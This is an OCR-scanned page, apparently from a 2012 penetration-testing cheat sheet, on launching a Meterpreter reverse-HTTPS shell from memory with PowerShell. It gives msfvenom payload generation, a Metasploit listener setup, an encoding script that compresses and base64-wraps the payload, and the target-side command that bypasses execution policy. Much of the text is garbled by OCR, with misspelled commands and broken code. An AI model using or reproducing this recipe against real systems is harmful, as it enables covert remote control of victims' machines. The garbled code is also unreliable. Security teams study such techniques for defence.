 USING POWERSHELL TO LAUNCH METERPRETER FROM MEMORY
~ Need Metasploit v4.5+ (msfvenom supports Powershell)
~ Use Powershell (x86) with 32 bit Meterpreter payloads
~ encodeMeterpreter.psl script can be found on next page
ON ATTACK BOXES
1. ./msfvenom -p Wlndows/meterpreter/reverse https -f psh -a x86
LHOST=l.l.l.l LPORT=443 audit.psl
2. Move audit.psl into same folder as encodeMeterpreter.psl
3. Launch Powershell (x86)
4. powershell.exe -executionpolicy bypass encodeMeterpreter.psl
5. Copy the encoded Meterpreter string
START LISTENER ON ATTACK BOX
1. ./msfconsole
2. use exploit/multi/handler
3. set payload windows/meterpreter/reverse https
4. set LHOST 1. 1. 1. 1
5. set LPORT 443
6. exploit -j
ON TARGET (MUST USE POWERSHELL (x86))
1. powershell. exe -noexi t -encodedCommand paste encoded t~eterpreter
string here
PROFIT
ENCODEMETERPRETER. PSl [7]
# Get Contents of Script
$contents = Get-Content audit.psl
# Compress Script
$ms = New-Object IO.MemoryStream
$action = [IO.Compression.CompressionMode]: :Compress
$cs =New-Object IO.Compression.DeflateStream ($ms,$action)
$sw =New-Object IO.StreamWriter ($cs, [Text.Encoding] ::ASCII)
$contents I ForEach-Object {$sw.WriteLine($ I)
$sw.Close()
# Base64 Encode Stream
$code= [Convert]: :ToBase64String($ms.ToArray())
$command= "Invoke-Expression '$(New-Object IO.StreamReader('$(New-Object
IO. Compression. DeflateStream ('$(New-Object IO. t4emoryStream
(, '$ ( [Convert] : : FromBase64String ('"$code'") ) I I ,
[IO.Compression.Compressiont~ode]: :Decompress) I,
[Text.Encoding]: :ASCII)) .ReadToEnd() ;"
# Invoke-Expression $command
$bytes= [System.Text.Encoding] ::Unicode.GetBytes($command)
$encodedCommand = [Convert]: :ToBase64String($bytes)
# Write to Standard Out
Write-Host $encodedCommand
Copyright 2012 TrustedSec, LLC. All rights reserved.
Please see reference [7] for disclaimer
24
 